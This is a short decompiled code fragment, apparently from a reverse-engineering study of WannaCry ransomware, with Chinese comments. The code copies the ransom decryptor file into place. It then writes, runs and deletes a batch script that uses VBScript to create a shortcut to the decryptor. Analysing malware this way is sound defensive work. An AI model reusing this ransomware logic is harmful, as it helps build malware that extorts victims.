 char v1; // [esp+3h] [ebp-6CDh]
CHAR Buffer; // [esp+4h] [ebp-6CCh] BYREF
char v3[516]; // [esp+5h] [ebp-6CBh] BYREF
__int16 v4; // [esp+209h] [ebp-4C7h]
char v5; // [esp+20Bh] [ebp-4C5h]
char Format[1220]; // [esp+20Ch] [ebp-4C4h] BYREF
if ( GetFileAttributesW(aWanadecryptorE_0) == -1 )
CopyFileA(aUWnry, NewFileName, 0); // 拷贝文件u.wnry到wanadecryptor.exe
result = GetFileAttributesW(L"@WanaDecryptor@.exe.lnk");
if ( result == -1 )
{
strcpy(
Format,
"@echo off\r\n"
"echo SET ow = WScript.CreateObject(\"WScript.Shell\")> m.vbs\r\n"
"echo SET om = ow.CreateShortcut(\"%s%s\")>> m.vbs\r\n"
"echo om.TargetPath = \"%s%s\">> m.vbs\r\n"
"echo om.Save>> m.vbs\r\n"
"cscript.exe //nologo m.vbs\r\n"
"del m.vbs\r\n"); // bat脚本 给解密程序创建快捷方式
Buffer = byte_1000DD98;
memset(v3, 0, sizeof(v3));
v4 = 0;
v5 = 0;
GetCurrentDirectoryA(0x208u, &Buffer);
if ( strlen(&Buffer) )
{
if ( *(&v1 + strlen(&Buffer)) != 92 )
strcat(&Buffer, asc_1000D624);
}
sprintf(&Format[220], Format, &Buffer, aWanadecryptorE_2, &Buffer, NewFileName);// 桌面上创建脚本
result = sub_10001140(&Format[220]); // 启动bat脚本后并删除bat脚本
}
return result;